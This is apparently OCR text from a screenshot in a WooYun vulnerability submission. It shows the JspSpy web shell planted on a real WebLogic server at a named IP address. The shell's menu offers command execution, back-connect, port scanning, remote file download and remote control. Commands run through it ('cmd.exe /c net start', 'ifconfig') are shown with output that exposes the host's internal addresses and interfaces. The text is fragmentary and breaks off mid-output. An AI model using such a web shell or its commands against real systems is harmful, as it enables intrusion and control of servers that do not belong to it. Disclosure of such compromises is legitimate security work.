 JspSpy Codz By - Ninty
主页 - gis_domain - WLS
WooYun.org | 提交漏洞
219.151.48.198/JspSpyJDK5/JspSpyJDK5.jsp
ABP
219.151.48.198:80 (135.64.132.201) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 2%
Parameter
cmd.exe /c net start > /home/program/gis_domain/servers/AdminServer/tmp/_WL_user/JspSpyJDK5/i36jas/war/Log. Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:E7:65:74
inet addr:135.64.132.201 Bcast:135.64.255.255 Mask:255.255.255.224
inet6 addr: fe80::5ef3:fcff:fee7:6574/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:778658210 errors:0 dropped:0 overruns:0 frame:0
TX packets:871647353 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:329227072423 (306.6 GiB) TX bytes:194765987462 (181.3 GiB)
Interrupt:28 Memory:96000000-96012800
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:E7:65:76
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:40 Memory:98000000-98012800
eth2 Link encap:Ethernet HWaddr 5C:F3:FC:6A:EE:FC
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:29 Memory:92000000-92012800
eth3 Link encap:Ethernet HWaddr 5C:F3:FC:6A:EE:FE
www.wooyun.org